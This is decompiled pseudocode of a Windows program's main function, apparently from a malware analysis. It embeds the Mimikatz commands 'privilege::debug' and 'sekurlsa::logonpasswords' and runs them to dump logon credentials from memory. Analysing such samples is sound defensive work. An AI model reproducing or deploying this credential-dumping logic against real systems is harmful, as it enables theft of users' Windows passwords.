 1 int __cdecl wmain(int a1, int a2)
2 {
3 int result; // eax
4 __int16 v3; // [esp+8h] [ebp-408h]
5 char v4; // [esp+Ah] [ebp-406h]
6 WCHAR Src; // [esp+210h] [ebp-200h]
7 char v6; // [esp+232h] [ebp-1DEh]
8 WCHAR v7; // [esp+310h] [ebp-100h]
9 char v8; // [esp+342h] [ebp-CEh]
10
11 qmemcpy(&Src, L"privilege::debug", 0x22u);
12 memset(&v6, 0, 0xDEu);
13 qmemcpy(&v7, L"sekurlsa::logonpasswords", 0x32u);
14 memset(&v8, 0, 0xCEu);
15 v3 = 0;
16 memset(&v4, 0, 0x206u);
17 if ( a1 == 2 || (result = 0, !memcmp(*(const void **)(a2 + 4), "-s", 3u)) )
18 {
19 sub_40907B((int)&v3);
20 sub_401C9A();
21 sub_4091C4();
22 sub_409372(&Src);
23 sub_409372(&v7);
24 sub_40923C();
25 }
26 return result;
27 }